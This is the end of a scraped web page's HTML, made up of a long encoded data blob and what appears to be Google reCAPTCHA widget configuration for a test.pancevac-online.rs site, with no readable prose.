vysLayA8wrnCosKdCcK7w7PCq8KtIlAXR3NYOsOgY0zDgMO8DFnChWYHfsKewqrDiMOWw6NDWcKhD8OYwqEMw7cxQwnCv8OOw7rDksKyVxJbw7Nsw7DDgMKZdsKaEcK2dsKNN8OINmQxw6ADWHkgECPCl0New6/DpzxDwpdtDwtrbMOAJcK7wrA0IcKULR8bwpcEcsKvw6lxa8O3w7low48wQivCtMOFw4J8IMOnw7dwRMOfVjvCnRbCp27CmVvCti7Ckjx+csO+UMOfw4wBFxUEBsK2wpjCrS45c8Kew71kL8KcG8O5wo4AwpMtwrAGw63DpWDDv8OhQMKmTMOuXA/DrMK2wqR/KUDDv25Bw6NLw47DvF5bw4oBXW1ufE3ClQAlBcKrCMK1w694b8K/w7rDmsOow5ssISbCusKNw7DDtcKGccKeKTZ7CDwowosXw5kiwrhMwqLDngHDv8Kow5Iswp5UU8OMZVjCjmpZwrDCjcKhwovChw7DgAc8Y8KnZ8K0DsOmdcK1XVXCkAsoEQ4aZ03DgQ0FwqTCqsOIG8KRw74WOsKbI8KBScOASHwoHGVrK3LDnVYPw6NHw4/CngYpKsOpworDsMOTEMOrw6IQCRIrFcKlw4vCkinDuynCgsO3aVBvwqcZwoRPVcK/dBbCosKBw7fCgwHCuVtmw6PDg0PCjwLCuxxTwpfDlsO5wrssw7kQe8KmGnzDscKiE8O3wo/DjzYCwqfDgsK7ASsyScOvHERMSsOkIUvChMKgw7nCrDhFJVBdw7fCjMOMwpd3wpnDgAnCpzAlwq/CkysTw6sQCB52TE3DnMOswo3Cr8KAwqEoMnbDsT1Lwrp0KMKhW8K9wo7CvhIUbzrCnj3Dv0kXwro1w53CsnhILVUCF8Kaw4gfw714w6hLw7LCpjrDvhPCoMONw7zDlCwuNcKIwr/[base64]/[base64]/CpX7DvsOawr/DjSnDvsK1w5J8DxrCmS5VwoF4DMOYw7kawpdiLEDDmMOTDsOJwoxmTxEBw6nChsOHFQ7Ct8Omw5XCk1bDgMKULngJwp9jw6s7QMOvwoJacl/CrwRUwq0HY8OcXnrCoR/[base64]/Dk8OpwqvDiCTClR4Cwr3CoQPCosKKwqzDm8OIEsKYw6jDp8K/UCoeMcKvw7LDj0I2w5fCuFnCqcKdD17DjXFhUyUYw7/CrEnCoMKkwp/CkE4gwpA7w79nwqwmblrCk1XDp8KywpzDl8K3S8O5cm4/PS3DgMK8Qh/DuQ9QwrXCvlARw7Q3AQd+eCoPw6LCgsOXfFccwqrDkSBuw7Jcw4LCisKAJifDkcKdw4DDkUzCiEZQw6PCssOAE8KLwpzDjsOnw4Bzw4FyNcKeVsKZIcOGw5jClMKlwqbCmnvCiwDCr8OtQsKEwq3CisK7DcK/wqoLYGbCuiPDvGVbwpnChB8tw4vDhcKUMcOKcsKQPnjDojfCi8O/TcKIwoR1w4zDtMKlwrLDlUhrXsO8U1rDhXbCuWbCqFLCv28twqEzIcKTw6PCmsKQwoZ3O3nCg3kbLmbCksK5ZMKfeDdzw6MEQsOUK8ODwovCm8OKCA7CkcKZwqLDmRFMwrLCi8ORFMOIcMODBT/[base64]/[base64]/CvsKSSjNgw6saNXzDoHfDj8K7dsK7XsOJaMK5w6vCty7Dtl3CncKJw75bw7hJIcKhwoDCpxzDnGTDknnDg3PDswTCn2DDmg8jclLDpDorUhR7G8KrexHDocOYw6TDh8OHwr4Xw5xtw4/DhXfCqlspdMKDMA8sWAHCksOVKhzDucO0wrDDoTUGf1rCisKHwoxMccKlw4ANwr5oDsOwdDALE8OCwrFBWH9uwpkwa8OxwoUxwpQ/J8KicQjDvcObw6ATw6/CssOPWMO2wooVQcKWEwTDiSHChVbCp1dyw40dVwlRZynDmwQLDcO1wp9yw6zCsMOdw7HCu3kbCsOJZMK8anRUVsO2w4Bow7HCsBhyw607woEcw4XCvw0KehMyEMOQwobDsSvDpsKUw4/CgnLCsEPDu1UHwqvDkmNTwpvDjmYPTcO0REYAMsOoQsKKBH/DqcOTNsKVwrHDhMKQZjVrwpoNZSdwwqVDw4bCqMKRw7jDiD3CvcKHw6t2EMOvTR/[base64]/DjsKOU1HCqXhuwoUqw6JmSWbCnW0mwp4QQAbCsQLCpcOIwqoGw4RgHMKjKMKvX8OLQMKbw4/DjcOPwobCpCY3w5EuDnNsShU2McKeZsODEMOPaMOefwQlw6IewpvCmsKoHcOlZ8OSwrlCAsOmwqghw73CuMOvwpJyw6EqwobDgjc/amnDr8O5fcKQwpHDosKWd8KSPMOSCWjDhMKtwrHCrBN6wqbDhcKYGcOiw40VKMO1w7XCug5XOWBOwqg9az3Dvk16wqHCl8KYwrtywqfCksOVw4rChsKyCUbCskXCoF/Dr8KAw7J9aMK5ZMO4wrBBI0/CjE/CqCEUwr4FRBrCocKGwp7Cqi0uBgBuwqtcwoBFwol5MTLDvEbDs1ZowrElw54iw4Mhw53DqnfCgsKBwr3DusKtcT4mw7LDpQ7DqMK8wozCvyfDvn0rUztFw7DDtzPDugVTNMOTfMOswrUCN8OOw7vCr8KDJ8OICGx/[base64]/WXsGOxjCiWTDrTwlw5/DmV3DocOzem5EO8Knwq3DgC/CoDcnCAHDv8OjwpMTwp9PNcKlwoTDncKJwrPDlcOFwrHCosKDEcO9wonCvQ3CvMKJwpUlVcKEHHtZwozClcOtw5XCqh7DpkJTw6HCoRVGw4gAw4TDgMO5OTDDg8Ocw5Rkw4TDmWcjAB/Csk3CqsKmwrHCocOmS8OvwqNGIsOuw5TDnsOaFR3Dp2nCk1EJwo3CgiHCqsK4Mh1YAW/DkcOYHMK/fQHCmjHCp8O0w4MAwpvCrSXDlENfw5bDgELCkDbDsMONc8K3wqTDgEUwCEXDii01B8OSRsOkZURsKT7DoWszNEfCqTV6w51swqPCtMOpT8OVwpPChMORwrbCuWVsA8KARy3Ciy4lw7DCqcKTXEQlX8KpwrkVw64FFgHDhsK9TcKBYkXDpWTDhsKYw4NVZio/dg5Ew6Fywp4nwoHDp8KNw6zChDvCjlxbVsKcwpsXbDfDocOKwqZ8dxt/wpRTesK7W1XDqEACwoLDvhXDpUEDVlddMCbDolUFwq/DtsK0GSB/JMK7woFpRMKew4jCj1cnNn8cdsOvSsKmwpvDpcOrwpUQw5PDsRLCosK/w5E4w49Sw6oHZUTDrk0Kw6XCmGjDicKiRcK7wokXwpTCpcK7QMOAecKEwrtCJxbCnhYuF8KWDcKEFsKFwqpTMinChcK/[base64]/[base64]/[base64]/Ck1rCkhPCmBRpw5vCtcKkwoTDtS00V3V3wpYtVsKswrgVwqjCpzDDlFLDnl5BCC/CucKvwpTDhsOvTijDmV7CgGfDhR/CjsKUZsKuDMO5woRsVsKxw4pILsOuwpYHNsOywpM3ImxdfTnChsO3OEHCkXjDiDXDgwvCrxdcKcKqORMPw5jCusKlw6lTw6pUAMOTAjvDlwDDicKiwq1pGEXClsOgw68nUsOPw5TCtMO8UcKWwrjCn1Jqwp/[base64]/Dpmw6wo12w4orQ8KYHMK0w4LDnHlLw7IVwoTDsjUNwrvDk8KsfwTDp8OwD8OKBgQ+PVbCjAE8wrnDo8OISsONw6LCqsO8Ex4ow6FYwps4aMOkI8O1PmkhJcOSDWA4w5lQCsOkwp/Crk40VsKOeMOrOMKHw5Q8wr0jwofDqMKtw57CugUCXU3Ck8Ktw5kOw5UUGzvDsCXDr8OLKCnDuMK/wrvCvMKjw7zDgR4LQkskw45FwpDDrcK6wpcpK8OOw4rDrh5vw4TCuwDDsX/DvcKqw5k1wogLPnFIw7U0AcKvw4FxUmPCjErCvXYhwpJkwoV4SXrCph7DiMKJwp5kcMO4wpPDo8K6QiYjw5c8NBMnwosbMMKPw6JWwp1nwq4HXMKGNsKMwrZiTBhmEzPCgj5tI0XDncKyNMKFHsOnCcKCBUwIw6BHaznDrH3CisO/wp7DqcObw7VnClbDrMOYDVjDjSpfO38NNcOaBsOLT8KgwonCjjTDgsKdw7fCoV0ROQpIwqLDk8K0JsO7SMK5w4EfwqDCscKWUsKXwpQLwrDCkzUyEj59w6/Dp3AgDcO7w4w1wp7DpMOYVCxSdMO6\x22],null,[\x22conf\x22,null,\x226LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,173],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22http://test.pancevac-online.rs:80\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22LGsJ31nGrSUyeCytZ7foweIFKrdA0ys1F8WY78a5G1c\\u003d\x22,1,0,null,1,1769814602686,0,0,[85,237,47],null,[6,112,15,115],\x22RC-szi0AXWFgCUi1Q\x22,null,null,null,null,null,\x220dAFcWeA5qyguG-PIe_K1uFgRAzsyWwSXGt6A6MJyoaBmaq9XK1JLR9Cx2fRzVnl83w0_NOBGFbDlK62DiqdbnpmoOwizG6_f9Pg\x22,1769897402696]");
    </script></body></html>